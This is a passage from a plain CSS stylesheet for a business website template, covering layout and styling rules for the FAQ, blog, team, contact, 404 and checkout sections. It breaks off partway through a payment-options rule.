.company-overview-area .mission-content ul li:last-child {
    margin-bottom: 0;
}
.company-overview-area .mission-content ul li .icon-holder {
    position: absolute;
    top: 0;
    left: 0;
}
.company-overview-area .mission-content ul li .icon-holder span:before {
    color: #ff2b58;
    font-size: 40px;
    font-weight: 500;
}
.company-overview-area .mission-content ul li .text-holder {  }
.company-overview-area .mission-content ul li .text-holder h4 {
    color: #222222;
    font-size: 20px;
    font-weight: 400;
    margin: 0 0 13px;
}


.company-overview-area .mission-video-gallery {
    margin-left: -25px;
    margin-top: 82px;
}
.company-overview-area .mission-video-gallery .video-holder {
    width: 100%;
    height: auto;
    text-align: center;
    position: relative;
    overflow: hidden;
}
.company-overview-area .mission-video-gallery .video-holder img {
    transform: scale(1);
    transition: all 0.5s ease 0s;
    width: 100%;
}
.company-overview-area .mission-video-gallery .video-holder .overlay-gallery {
    background-color: transparent;
    bottom: 0;
    height: 100%;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    width: 100%;
    transition: all 500ms ease;
}
.company-overview-area .mission-video-gallery .video-holder .overlay-gallery .icon-holder{
    display: table;
    height: 100%;
    width: 100%;    
}
.company-overview-area .mission-video-gallery .video-holder .overlay-gallery .icon-holder .icon{
    display: table-cell;
    vertical-align: middle;    
}
.company-overview-area .mission-video-gallery .video-holder .overlay-gallery .icon-holder .icon a img{
    width: auto;
    transform: scale(1);
    transition: all 0.5s ease 0s;
}
.company-overview-area .mission-video-gallery .video-holder:hover .overlay-gallery {
    background-color: rgba(255, 43, 88, 0.60);
}
.company-overview-area .mission-video-gallery .video-holder:hover img {
    transform: scale(1.1);
}
.company-overview-area .mission-video-gallery .video-holder .overlay-gallery .icon-holder .icon a:hover img{
    transform: scale(1.1);
}

.company-overview-area .growth-statistics-content {
    overflow: hidden;
    padding-top: 42px;
}
.company-overview-area .growth-statistics-content .sec-title {
    padding-bottom: 25px;
}
.company-overview-area .growth-statistics-content .text {
    overflow: hidden;
    padding-bottom: 20px;
}



/*** 
=============================================
   Faq content Area style
=============================================
***/
.faq-content-area {
    overflow: hidden;
    padding-top: 80px;
    padding-bottom: 80px;
}
.accordion-box .accordion {
    margin-bottom: 10px;
    position: relative;
    background: #fff;
}
.accordion-box .accordion .accord-btn {
    background: #ffffff none repeat scroll 0 0;
    border: 1px solid #f4f4f4;
    cursor: pointer;
    line-height: 18px;
    padding: 15px 20px 16px;
    position: relative;
    transition: all 500ms ease;
}
.accordion-box .accordion .accord-btn h4 {
    color: #222222;
    font-size: 18px;
    font-weight: 400;
    line-height: 32px;
    transition: all 500ms ease;
    text-transform: none;
}
.accordion-box .accordion .accord-btn::after {
    color: #fff;
    content: "\e900";
    font-family: 'icomoon';
    font-size: 12px;
    font-weight: 400;
    line-height: 25px;
    position: absolute;
    right: 20px;
    top: 50%;
    transition: all 500ms ease 0s;
    width: 25px;
    height: 25px;
    background: #cccccc;
    text-align: center;
    border-radius: 50%;
    margin-top: -13px;
	padding-left:1px;
}
.accordion-box .accordion .accord-btn.active {
    background: #ff2b58 none repeat scroll 0 0;
    border-color: #ff2b58;
}
.accordion-box .accordion .accord-btn.active:after{
    content: "\e910";
    color: #ffffff;
    background: #ed1d49;
}
.accordion-box .accordion .accord-btn.active h4{
  color: #fff;
}
.accordion-box .accordion .accord-content {
    border-top: medium none;
    display: none;
    padding: 18px 20px 16px;
    position: relative;
    background: #f7f7f7;
}
.accordion-box .accordion .accord-content.collapsed {
    display: block;
}
.accordion-box .accordion .accord-content p {
    margin: 0;
}

.faq-content-area .faq-form {
    overflow: hidden;
    padding-top: 60px;
}
.faq-content-area .faq-form .sec-title {
    padding-bottom: 31px;    
}
.faq-content-area .faq-form .sec-title h3 {
    color: #222222;
    font-size: 24px;
    font-weight: 400;
    text-transform: capitalize;
}

.faq-content-area .faq-form form {}
.faq-content-area .faq-form form input[type="text"],
.faq-content-area .faq-form form input[type="email"],
.faq-content-area .faq-form form textarea{
    border: 2px solid #f4f4f4;
    color: #848484;
    display: block;
    font-size: 16px;
    height: 50px;
    margin-bottom: 20px;
    padding: 0 20px;
    width: 100%;
    transition: all 500ms ease;
}
.faq-content-area .faq-form form textarea{
    height: 190px;
    margin-bottom: 30px;
    padding: 10px 20px;
}
.faq-content-area .faq-form form input[type="text"]:focus,
.faq-content-area .faq-form form input[type="email"]:focus,
.faq-content-area .faq-form form textarea:focus{
    border-color: #ff2b58;    
}
.faq-content-area .faq-form form button,
.faq-content-area .faq-form form input[type="submit"]{
    width: 100%;
    padding: 16px 0 14px;
	border:none;
}
.faq-content-area .faq-form form button:hover{}




/*** 
=============================================
   Partner Area style
=============================================
***/
.partner-area{
    padding-top: 80px;
    padding-bottom: 30px;
}
.partner-area .single-item {
    overflow: hidden;
    display: block;
    margin-bottom: 50px;
}
.partner-area .single-item .img-holder {
    border: 1px solid #f4f4f4;
    display: block;
    overflow: hidden;
    position: relative;
}
.partner-area .single-item .img-holder img {
    width: 100%;
}
.partner-area .single-item .text-holder {
    border-left: 1px solid #f4f4f4;
    border-right: 1px solid #f4f4f4;
    border-bottom: 1px solid #f4f4f4;
    padding-top: 24px;
    padding-left: 15px;
    padding-right: 15px;
    padding-bottom: 20px;
}
.partner-area .single-item .text-holder h3 a {
    color: #222222;
	display:block;
    font-size: 20px;
    font-weight: 400;
    margin: 0 0 8px;
}
.partner-area .single-item .text-holder span {
    color: #ff2b58;
    font-size: 16px;
}
.partner-area .single-item .text-holder p {
    margin: 15px 0 0;
}



/*** 
=============================================
    Team Page Area style
=============================================
***/
.team-page-area{
    padding-top: 80px;
    padding-bottom: 30px;
}
.team-page-area .single-team-member{
    margin-bottom: 30px;  
    display: block;
}
.team-page-area .single-team-member .img-holder{
    display: block;
    overflow: hidden;
    position: relative;       
}
.team-page-area .single-team-member .img-holder img{
    -webkit-transition: all 0.7s ease;
    transition: all 0.7s ease;
    width: 100%;       
}
.team-page-area .single-team-member .img-holder .overlay-style-two{ }
.team-page-area .single-team-member .img-holder .overlay-style-two .box .content ul li{
    display: inline-block;
}
.team-page-area .single-team-member .img-holder .overlay-style-two .box .content ul li a{
    margin: 0 3px;
}
.team-page-area .single-team-member .img-holder .overlay-style-two .box .content ul li a i{
    background: transparent;
    border: 1px solid #696a72;
    border-radius: 50%;
    color: #ffffff;
    display: inline-block;
    font-size: 16px;
    height: 40px;
    line-height: 40px;
    transition: all 500ms ease 0s;
    width: 40px;       
}

.team-page-area .single-team-member:hover .img-holder .overlay-style-two{
    -webkit-transform: scale(1);
    transform: scale(1);
}
.team-page-area .single-team-member:hover .img-holder img {
    -webkit-transform:scale(1.3);
    transform:scale(1.3);
}
.team-page-area .single-team-member .img-holder .overlay-style-two .box .content ul li a:hover i{
    background: #ff2b58;
    border-color: #ff2b58;
}


.team-page-area .single-team-member .text-holder {
    padding-bottom: 16px;
}
.team-page-area .single-team-member .text-holder h3 a {
    color: #222222;
	display:block;
    font-size: 18px;
    font-weight: 400;
    text-transform: capitalize;
    margin: 20px 0 2px;
}
.team-page-area .single-team-member .text-holder span {
    color: #ff2b58;
}
.team-page-area .single-team-member .text-holder p {
    margin: 10px 0 0;
}



/*** 
=============================================
    Blog Area style
=============================================
***/
#blog-area {
  padding-bottom: 80px;
  padding-top: 80px;
}
#blog-area .blog-post {

}
.blog-with-sidebar-area .blog-post .single-blog-post {
    margin-bottom: 60px;
}
#blog-area .single-blog-post .img-holder .published-date {
    position: absolute;
    top: 20px;
    left: 20px;
    width: 70px;
    height: 70px;
    padding: 10px 10px;
}
#blog-area .single-blog-post:hover .img-holder .published-date{
    left: 0;  
    top: 0;
}
#blog-area .single-blog-post .img-holder .published-date h3 {
    font-size: 18px;
    line-height: 24px;
}

















.sidebar-wrapper {

}
.sidebar-wrapper .single-sidebar {
  overflow: hidden;
  margin-bottom: 60px;
  position: relative;
}
.sidebar-wrapper .widget .sec-title {
  overflow: hidden;
  padding-bottom: 31px;
  margin-top: -3px;
}
.sidebar-wrapper .widget .sec-title h3 {
  color: #222222;
  font-size: 22px;
  font-weight: 400;
  text-transform: capitalize;
}

.sidebar-wrapper .single-sidebar form.search-form,
.single-footer-widget .single-sidebar form.search-form{
  position: relative
}
.sidebar-wrapper .single-sidebar .search-form input[type="text"],
.single-footer-widget .single-sidebar .search-form input[type="text"]{
  background: #fff;
  border: 1px solid #f7f7f7;
  color: #ababab;
  display: block;
  font-size: 16px;
  font-weight: 500;
  height: 50px;
  letter-spacing: 1px;
  padding-left: 15px;
  padding-right: 55px;
  position: relative;
  -webkit-transition: all 500ms ease 0s;
  transition: all 500ms ease 0s;
  width: 100%;
}
.sidebar-wrapper .single-sidebar .search-form button,
.single-footer-widget .single-sidebar .search-form button {
  background: #ff2b58 none repeat scroll 0 0;
  color: #fff;
  display: block;
  height: 50px;
  padding: 12px 0;
  position: absolute;
  right: 0;
  text-align: center;
  top: 0;
  -webkit-transition: all 500ms ease 0s;
  transition: all 500ms ease 0s;
  width: 50px;
}
.sidebar-wrapper .single-sidebar .search-form button i,
.single-footer-widget .single-sidebar .search-form button i {
  font-size: 14px
}
.sidebar-wrapper .single-sidebar .search-form input[type="text"]:focus,
.single-footer-widget .single-sidebar .search-form input[type="text"]:focus {
  border: 1px solid #2b2c36;
  background: #f0eded;
  color: #000;
}
.sidebar-wrapper .single-sidebar .search-form input[type="text"]:focus + button, 
.sidebar-wrapper .single-sidebar .search-form button:hover,
.single-footer-widget .single-sidebar .search-form button:hover {
    background: #2b2c36 none repeat scroll 0 0;
    color: #fff;
}


.single-sidebar .categories {
    margin-top: -6px;
}
.single-sidebar .categories li {
    border-bottom: 1px solid #f4f4f4;
    margin-bottom: 12px;
    padding-bottom: 11px;
}
.single-sidebar .categories li:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: none;
}
.single-sidebar .categories li a {
    color: #848484;
    transition: all 500ms ease;
    font-size: 16px;
    font-weight: 300;
    padding-left: 25px;
    position: relative;
}
.single-sidebar .categories li a:before {
    position: absolute;
    top: 50%;
    left: 0;
    width: 8px;
    height: 8px;
    background: #fff;
    border: 1px solid #d9d9d9;
    content: "";
    border-radius: 50%;
    margin-top: -5px;
    transition: all 500ms ease;
}
.single-sidebar .categories li a:hover{
    color: #ff2b58;    
}
.single-sidebar .categories li a:hover:before{
    border-color: #ff2b58
}

.single-sidebar .recent-post {}
.single-sidebar .recent-post li {
    margin-bottom: 30px;
    padding-left: 70px;
    position: relative;
    border-bottom: 1px solid #f7f7f7;
    padding-bottom: 32px;
}
.single-sidebar .recent-post li:last-child{
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: none;
}
.single-sidebar .recent-post li .img-holder {
    display: block;
    left: 0;
    overflow: hidden;
    position: absolute;
    top: 0px;
    width: 75px;
}
.single-sidebar .recent-post li .img-holder img {
    transform: scale(1);
    transition: all 0.5s ease 0s;
}
.single-sidebar .recent-post li .img-holder .overlay-style-two .box .content a i{
    color: #fff;
    font-size: 16px;
    transition: all 500ms ease;
}
.single-sidebar .recent-post li:hover .img-holder .overlay-style-two{
    -webkit-transform: scale(1);
    transform: scale(1);
}
.single-sidebar .recent-post li:hover .img-holder img {
    -webkit-transform:scale(1.3);
    transform:scale(1.3);
}
.single-sidebar .recent-post li .img-holder .overlay-style-two .box .content a:hover i{
    color: #ff2b58;
}

.single-sidebar .recent-post li .title-holder {
  padding-left: 20px;
}
.single-sidebar .recent-post li .title-holder .post-title a {
  color: #272727;
  display:block;
  font-size: 16px;
  line-height: 24px;
  position: relative;
  top: -5px;
  margin: 0 0 5px;
  transition: all 500ms ease;
}
.single-sidebar .recent-post li .title-holder .post-title a:hover{
    color: #ff2b58;
}
.single-sidebar .recent-post li .title-holder .post-date {
  color: #ff2b58;
  display: block;
  transition: all 500ms ease;
  font-weight: 300;
  font-size: 16px;
  font-family: 'Hind', sans-serif;
}
.single-sidebar .recent-post li .title-holder .post-date i{
  color: #ff2b58;
    display: inline-block;
    padding-right: 3px;

}

.single-sidebar .popular-tag {
  margin-left: -3px;
  margin-right: -3px;
  margin-top: -5px;
}
.single-sidebar .popular-tag li {
  display: inline-block;
  margin: 0 3px 10px;
}
.single-sidebar .popular-tag li a {
  border: 1px solid #f4f4f4;
  color: #848484;
  display: block;
  font-size: 16px;
  font-weight: 300;
  padding: 2px 10px 2px;
  transition: all 500ms ease 0s;
}
.single-sidebar .popular-tag li a:hover{
  background: #ff2b58;
  border-color: #ff2b58;
  color: #fff;
}

.sidebar-wrapper .single-sidebar .business-enquiry {
    border: 1px solid #f4f4f4;
    display: block;
    padding: 31px 25px 33px;
    position: relative;
}
.sidebar-wrapper .single-sidebar .business-enquiry:before {
    position: absolute;
    bottom: 0;
    right: 0;
    content: "\e907";
    font-family: 'icomoon';
    font-size: 85px;
    color: #f4f4f4;
    z-index: 0;
}
.sidebar-wrapper .single-sidebar .business-enquiry h3{
    color: #222222;
    font-size: 18px;
    font-weight: 400;
    margin: 0 0 19px;
}
.sidebar-wrapper .single-sidebar .business-enquiry p {
    margin: 0;
    color: #848484;
    font-size: 18px;
    line-height: 30px;
}
.sidebar-wrapper .single-sidebar .business-enquiry p a{
    color: #ff2b58;
}



/*** 
=============================================
    Blog Grid Area style
=============================================
***/
.blog-grid-area {
    padding: 80px 0;
}



/*** 
=============================================
    Blog List Area style
=============================================
***/
.blog-list-area {
    padding: 80px 0;
}
.blog-list-area .single-blog-post .img-holder {
    margin-right: -25px;
}
.blog-list-area .single-blog-post .text-holder {
    border-top: 1px solid #f4f4f4;
    border-right: 1px solid #f4f4f4;
    border-left: 1px solid #f4f4f4;
    border-bottom: 1px solid #f4f4f4;
    padding-left: 30px;
    padding-right: 20px;
    padding-top: 25px;
    transition: all 500ms ease;
    position: relative;
    z-index: 1;
    margin-left: -5px;
}
.blog-list-area .single-blog-post .text-holder .text {
    overflow: hidden;
    padding-bottom: 13px;
}
.blog-list-area .single-blog-post .text-holder .meta-info {
    overflow: hidden;
    margin-left: -30px;
    margin-right: -20px;
    border-top: 1px solid #f4f4f4;
    display: block;
    padding: 0px 20px 0px 30px;
}



/*** 
=============================================
    Blog Single Area style
=============================================
***/
.blog-single-area .single-blog-post:hover .img-holder img {
  transform: none;    
}
.blog-single-area .single-blog-post .text-holder .blog-title:hover{
  color: #222222;
}

.blog-single-area .middle-content-box {
    margin: 10px 0 33px;
    overflow: hidden;
}
.blog-single-area .middle-content-box .img-holder {
  width: 300px;
}
.blog-single-area .middle-content-box .img-holder,
.blog-single-area .middle-content-box .text-box{
  display: table-cell;
  vertical-align: top;
}
.blog-single-area .middle-content-box .text-box {
  padding-left: 30px; 
  position: relative;
}
.blog-single-area .middle-content-box .text-box:before{
  content: "\f10d";
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  color: #f1f1f1;
  font-size: 24px;
  position: absolute;
  top: -3px;
  left: 30px;    
}
.blog-single-area .middle-content-box .text-box {
  padding-left: 30px;
  padding-top: 32px;
  position: relative;
}
.blog-single-area .middle-content-box .text-box h3 {
  color: #222222;
  font-size: 20px;
  font-weight: 400;
  margin: 20px 0 7px;
}
.blog-single-area .middle-content-box .text-box h5 {
  color: #ff2b58;
  font-size: 16px;
  font-weight: 300;
  margin: 0;
  font-family: 'Hind', sans-serif;
}

.blog-single-area .bottom-content-box {
  padding-bottom: 21px;
}

.blog-single-area .comment-box {
    overflow: hidden;
    padding-bottom: 50px;
    padding-top: 30px;
}
.blog-single-area .comment-box .sec-title{
  padding-bottom: 31px;
}
.blog-single-area .comment-box .sec-title h3 {
  color: #222222;
  font-size: 24px;
  font-weight: 400;
  text-transform: capitalize;
}
.blog-single-area .comment-box .single-comment-box {
  padding-left: 60px;
  position: relative;
  margin-bottom: 30px;
}
.blog-single-area .comment-box .single-comment-box .single-comment-box {
  margin-top:30px;
}
.blog-single-area .comment-box .single-comment-box .img-holder {
  left: 0;
  position: absolute;
  top: 0;
}
.blog-single-area .comment-box .single-comment-box .text-holder {
  border: 1px solid #f7f7f7;
  margin-left: 40px;
  padding: 15px 20px 5px;
}
.blog-single-area .comment-box .single-comment-box .text-holder .top {
  overflow: hidden;
  padding-bottom: 8px;
}
.blog-single-area .comment-box .single-comment-box .text-holder .top .date h5 {
  color: #222222;
  font-size: 16px;
  font-weight: 400;
}
.blog-single-area .comment-box .single-comment-box .text-holder .top .review-box {
  position: relative;
  top: -3px;
}
.blog-single-area .comment-box .single-comment-box .text-holder .top .review-box ul {
  margin-left: -0.5px;
  margin-right: -0.5px;
  overflow: hidden;
}
.blog-single-area .comment-box .single-comment-box .text-holder .top .review-box ul li {
  display: inline-block;
  margin: 0 0.5px;
}
.blog-single-area .comment-box .single-comment-box .text-holder .top .review-box ul li i {
  color: #ff5353;
  font-size: 14px;
}
.blog-single-area .comment-box .single-comment-box .reply-option a {
  color: #ff5353;
}

.blog-single-area .add-comment-box {
  overflow: hidden;
}
.blog-single-area .add-comment-box .sec-title {
  padding-bottom: 30px;
}
.blog-single-area .add-comment-box .sec-title h3 {
  color: #222222;
  font-size: 24px;
  font-weight: 400;
  text-transform: capitalize;
}
.blog-single-area .add-comment-box .add-rating-box {
  padding-bottom: 17px;
}
.blog-single-area .add-comment-box .add-rating-box h4 {
  color: #999999;
  font-size: 14px;
  font-weight: 400;
  margin: 0 0 12px;
}
.blog-single-area .add-comment-box .add-rating-box ul {}
.blog-single-area .add-comment-box .add-rating-box ul li {
  border-right: 1px solid #ebebeb;
  display: inline-block;
  line-height: 20px;
  margin-right: 6px;
  padding-right: 10px;
}
.blog-single-area .add-comment-box .add-rating-box ul li:last-child{
  border-right: none;
  margin-right: 0;
  padding-right: 0;
}
.blog-single-area .add-comment-box .add-rating-box ul li a i{
  color: #d6d6d6;
  font-size: 12px;
}
.blog-single-area .add-comment-box .add-rating-box ul li a:hover i{
  color: #ff2b58;
  transition: all 500ms ease;
}

.blog-single-area .add-comment-box form {}
.blog-single-area .add-comment-box form .field-label {
  color: #222222;
  display: block;
  font-size: 16px;
  font-weight: 400;
  padding: 0 0 2px;
}
.blog-single-area .add-comment-box form input[type="text"],
.blog-single-area .add-comment-box form input[type="email"],
.blog-single-area .add-comment-box form textarea{
  background: #fff none repeat scroll 0 0;
  border: 2px solid #f4f4f4;
  display: block;
  font-size: 14px;
  font-weight: 400;
  height: 50px;
  padding: 0 15px;
  width: 100%;  
  margin-bottom: 15px;
  transition: all 500ms ease;
}
.blog-single-area .add-comment-box form textarea {
  height: 100px;
  padding: 10px 15px;
  margin-bottom: 30px;
}
.blog-single-area .add-comment-box form button {
    padding: 16px 0px 14px;
    width: 100%;
}
.blog-single-area .add-comment-box form input[type="text"]:focus{
  border-color: #ff5353;    
}
.blog-single-area .add-comment-box form input[type="email"]:focus{
  border-color: #ff5353;    
}
.blog-single-area .add-comment-box form textarea:focus{
  border-color: #ff5353;       
}
.blog-single-area .add-comment-box form button:hover{}



/*** 
=============================================
    Get Touch Area style
=============================================
***/
.get-touch-area {
    padding-top: 80px;
    padding-bottom: 80px;
}
.get-touch-area .sec-title {
    display: block;
    padding: 0 160px 40px;
}
.get-touch-area .sec-title p {
    color: #a4a4a4;
    font-size: 20px;
    line-height: 30px;
    margin: 25px 0 0;
}
.get-touch-area .single-item {
    border: 1px solid #f4f4f4;
    display: block;
    padding: 39px 20px 31px;
}
.get-touch-area .single-item .icon-holder {
    padding-bottom: 33px;
}
.get-touch-area .single-item .icon-holder span:before {
    color: #ff5353;
    font-size: 50px;
}
.get-touch-area .single-item .text-holder {}
.get-touch-area .single-item .text-holder h3 {
    color: #222222;
    font-size: 20px;
    font-weight: 400;
    line-height: 18px;
}
.get-touch-area .single-item .text-holder .border {
    height: 1px;
    width: 60px;
    background: #f4f4f4;
    display: inline-block;
}
.get-touch-area .single-item .text-holder p {
    margin: 15px 0 0;
}
.get-touch-area .single-item .text-holder p a{
    color: #ff5353;
}




/*** 
=============================================
    Contact Form Area style
=============================================
***/
.contact-form-area {
    padding-bottom: 80px;
}
.contact-form-area .contact-form {
  
}
.contact-form-area .contact-form form input[type="text"],
.contact-form-area .contact-form form input[type="email"],
.contact-form-area .contact-form form textarea{
  border: 1px solid #f4f4f4;
  color: #848484;
  display: block;
  font-size: 16px;
  height: 55px;
  margin-bottom: 30px;
  padding: 0 20px;
  width: 100%;
  transition: all 500ms ease;
}
.contact-form-area .contact-form form textarea{
  height: 120px;
  margin-bottom: 40px;
  padding: 10px 20px;
}
.contact-form-area .contact-form form input[type="text"]:focus{
  border-color: #ff5353;        
}
.contact-form-area .contact-form form input[type="email"]:focus{
  border-color: #ff5353;        
}
.contact-form-area .contact-form form textarea:focus{
  border-color: #ff5353;    
}
.contact-form-area .contact-form form button,
.contact-form-area .contact-form form input[type="submit"]{
  width: 100%;
  padding: 14px 0 12px;
  border: 2px solid transparent;
}
.contact-form-area .contact-form form button:hover,
.contact-form-area .contact-form form input[type="submit"]:hover{
    border: 2px solid #ff5353;
}

.contact-form-area .form-right-box{
    background: #f7f7f7;
    padding-top: 40px;
    padding-bottom: 37px;
}
.contact-form-area .form-right-box .img-box {
    display: block;
    margin-bottom: 23px;
}
.contact-form-area .form-right-box h4 {
    color: #222222;
    font-size: 18px;
    font-weight: 400;
    margin: 0 0 5px;
}
.contact-form-area .form-right-box span {
    color: #ff5353;
}
.contact-form-area .form-right-box p {
    margin: 9px 0 5px;
}

.contact-form-area .form-right-box .border {
    height: 1px;
    width: 60px;
    display: inline-block;
    background: #e3e3e3;
}

.contact-form-area .form-right-box .social-links {
    display: block;
    margin: 18px 0 0;
}
.contact-form-area .form-right-box .social-links li{
    display: inline-block;
    margin: 0 10px;
}
.contact-form-area .form-right-box .social-links li a i{
    font-size: 16px;
    color: #848484;
    transition: all 500ms ease;
}
.contact-form-area .form-right-box .social-links li a:hover i{
    color: #ff5353;
}




/*** 
=============================================
    Google map Area style
=============================================
***/
.google-map-area {
  position: relative;
}
#contact-google-map {
  height: 440px;
  width: 100%;
}



/*** 
=============================================
    Not found area style
=============================================
***/
.not-found-area {
  background: #f7f7f7 none repeat scroll 0 0;
  padding-bottom: 100px;
  padding-top: 72px;
}
.not-found-content h1 {
  color: #ff2b58;
  font-size: 150px;
  font-weight: 700;
  margin: 0 0 7px;
  text-shadow: 1px 4px 5px #590618;
}
.not-found-content h3 {
  color: #222;
  font-size: 20px;
  font-weight: 400;
  margin: 0 0 20px;
  text-transform: uppercase;
}
.not-found-content p {
  font-size: 18px;
  margin: 0 0 42px;
}

.not-found-content .search-form {
  width: 432px;
  position: relative;
  margin: 0 auto;
}
.not-found-content .search-form input[type="text"] {
  background: #fff;
  border: 1px solid #f1f1f1;
  color: #9a9a9a;
  display: inline-block;
  font-size: 16px;
  font-weight: 300;
  height: 55px;
  letter-spacing: 1px;
  padding-left: 20px;
  padding-right: 60px;
  position: relative;
  -webkit-transition: all 500ms ease 0s;
  transition: all 500ms ease 0s;
  width: 432px;
}
.not-found-content .search-form button {
  background: #ff2b58 none repeat scroll 0 0;
  border: medium none;
  color: #fff;
  display: inline-block;
  height: 55px;
  padding: 11px 0;
  position: absolute;
  right: 0;
  text-align: center;
  top: 0;
  -webkit-transition: all 500ms ease 0s;
  transition: all 500ms ease 0s;
  width: 55px;
}
.not-found-content .search-form button i {
    font-size: 14px
}
.not-found-content .search-form input[type="text"]:focus {
  border: 1px solid #f65b7c;
  background: #fff;
  color: #000;
}
.not-found-content .search-form input[type="text"]:focus + button, 
.not-found-content .search-form button:hover {
  background: #ed0133 none repeat scroll 0 0;
  color: #fff;
}



/*** 
=============================================
    Checkout Area style
=============================================
***/
.checkout-area {
  padding-bottom: 80px;
  padding-top: 80px;
}
.checkout-area .sec-title {
  padding-bottom: 30px;
}
.checkout-area .sec-title h2 {
  color: #222222;
  font-size: 24px;
  font-weight: 400;
  text-transform: capitalize;
}

.checkout-area .exisitng-customer {
  background: #f7f7f7;
  display: block;
  padding: 20px 28px 21px;
  position: relative;
  margin-bottom: 20px;
}
.checkout-area .exisitng-customer:before{
  position: absolute;
  top: 0;
  left: 0;
  width: 2px;
  height: 100%;
  background: #ff2b58;
  content: "";
}
.checkout-area .exisitng-customer h5{
  color: #222222;
  font-size: 16px;
  font-weight: 400;
}
.checkout-area .exisitng-customer h5 a{
  color: #ff2b58;
  display: inline-block;
  padding-left: 15px;
}

.checkout-area .coupon {
  background: #f7f7f7;
  display: block;
  padding: 20px 28px 21px;
  position: relative; 
  margin-bottom: 60px;
}
.checkout-area .coupon:before {
  position: absolute;
  top: 0;
  left: 0;
  width: 2px;
  height: 100%;
  background: #ff2b58;
  content: "";  
}
.checkout-area .coupon h5 {
  color: #222222;
  font-size: 16px;
  font-weight: 400;  
}
.checkout-area .coupon h5 a {
  color: #ff2b58;
  display: inline-block;
  padding-left: 15px;  
}


.checkout-area .form form .field-label {
  color: #222222;
  font-size: 16px;
  font-weight: 400;
  margin: -3px 0 3px;
  text-transform: capitalize;
  font-family: 'Poppins', sans-serif;
}
.checkout-area .form form .field-input input[type="text"] {
  border: 1px solid #ececec;
  color: #848484;
  display: block;
  font-size: 16px;
  height: 48px;
  margin-bottom: 25px;
  padding: 0 15px;
  width: 100%;
  transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  -webkit-transition: all 500ms ease;
  -ms-transition: all 500ms ease;
  -o-transition: all 500ms ease;
}
.checkout-area .form form .field-input input[type="text"]:focus{
  border: 1px solid #ff2b58;
}
.checkout-area .create-acc .checkbox {
  margin: 7px 0 0;
}
.checkout-area .create-acc .checkbox label {
  color: #ff2b58;
  font-weight: 400;
  font-size: 16px;
}
.checkout-area .create-acc .checkbox input {
  margin-top: 6px;
}


.checkout-area .shipping-info input[type="checkbox"] {
  cursor: pointer;
  display: inline-block;
  margin: 0 0 0 40px;
  position: relative;
  top: 0px;
  vertical-align: middle;
}
.checkout-area .form form .field-input textarea {
  border: 1px solid #ececec;
  color: #848484;
  display: block;
  font-size: 16px;
  height: 124px;
  margin-bottom: 28px;
  padding: 10px 15px;
  width: 100%;
  transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  -webkit-transition: all 500ms ease;
  -ms-transition: all 500ms ease;
  -o-transition: all 500ms ease;
}
.checkout-area .form form .field-input textarea:focus{
  border-color: #ff2b58;
}


.checkout-area .bottom {
  padding-top: 70px
}
.checkout-area .table {
  overflow-x: auto;
  position: relative;
  width: 100%;
  margin-bottom: 0;
}
.checkout-area .table .cart-table {
  min-width: auto;
  width: 100%;
}
.checkout-area .table .cart-table .cart-header {
  background: #f7f7f7;
  color: #222222;
  font-size: 16px;
  position: relative;
  text-transform: capitalize;
  width: 100%;
  font-weight: 400;
  font-family: 'Poppins', sans-serif;
}
.checkout-area .table .cart-table thead tr th {
  font-weight: 400;
  line-height: 24px;
  min-width: 110px;
  padding: 19px 30px 17px;
}
.checkout-area .table .cart-table thead tr th.product-column {
  padding-left: 30px;
  text-align: left;
}

.checkout-area .table .cart-table tbody tr {
  border-bottom: 1px solid #f7f7f7;
}
.checkout-area .table .cart-table tbody tr td {
    vertical-align: middle
}
.checkout-area .table .cart-table tbody tr td {
  min-width: 110px;
  padding: 25px 30px;
}

.checkout-area .table .cart-table tbody tr .product-column .column-box {
  min-height: 70px;
}
.checkout-area .table .cart-table tbody tr .product-column .column-box .prod-thumb {
  width: 70px;
}
.checkout-area .table .cart-table tbody tr .product-column .column-box .prod-thumb img {
  display: block;
  max-width: 100%;
}
.checkout-area .table .cart-table tbody tr .product-column .column-box .prod-thumb, 
.checkout-area .table .cart-table tbody tr .product-column .column-box .product-title{
  display: table-cell;
  vertical-align: middle;
}
.checkout-area .table .cart-table tbody tr .product-column .column-box .product-title{
  padding-left: 20px;
}
.checkout-area .table .cart-table tbody tr .product-column .column-box .product-title h3 {
  color: #222222;
  font-size: 16px;
  font-weight: 400;
  text-transform: capitalize;
}

.checkout-area .table .cart-table tbody tr .qty {
  padding-right: 30px;
  width: 130px;
}
.checkout-area .table .cart-table tbody tr .qty .input-group.bootstrap-touchspin {
  float: right;
  width: 60px;
}
.checkout-area .table .cart-table tbody tr .qty .form-control {
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 0;
  box-shadow: none;
  color: #252525;
  display: block;
  font-size: 18px;
  font-weight: 400;
  height: 34px;
  padding: 6px 0;
  text-align: center;
}
.checkout-area .table .cart-table tbody tr .qty .bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up {
  border-radius: 0
}
.checkout-area .table .cart-table tbody tr .qty .btn-default {
  background-color: #ff2b58;
  border-color: #e10635;
  color: #fff;
}
.checkout-area .table .cart-table tbody tr .qty .bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down {
  border-radius: 0;
  margin-top: -2px;
}
.checkout-area .table .cart-table tbody tr td.price {
  color: #ff2b58;
  font-size: 20px;
  font-weight: 300;
}



.cart-total .sec-title {

}
.cart-total-table {
  border: 2px solid #f7f7f7
}
.cart-total-table li {
  border-bottom: 1px solid #f7f7f7
}
.cart-total-table li:last-child {
  border-bottom: none
}
.cart-total-table li span.col.col-title {
  border-right: 1px solid #f7f7f7;
  color: #222222;
  display: block;
  float: left;
  font-size: 16px;
  font-weight: 400;
  line-height: 28px;
  padding: 10px 18px;
  position: relative;
  width: 50%;
  font-family: 'Poppins', sans-serif;
}
.cart-total-table li span.col {
  color: #848484;
  display: block;
  float: left;
  font-size: 16px;
  font-weight: 300;
  line-height: 28px;
  padding: 10px 18px;
  position: relative;
  width: 50%;
  font-family: 'Hind', sans-serif;
}
.cart-total-table li span.col b {
  color: #ff2b58;
  font-weight: 300;
  text-decoration: underline;
}



.cart-total .payment-options {
  background: #f7f7f7 none repeat scroll 0 0;
  margin-top: 30px;
  overflow: hidden;
  padding: 23px 20px 35px;
}
.cart-total .payment-options .option-block {
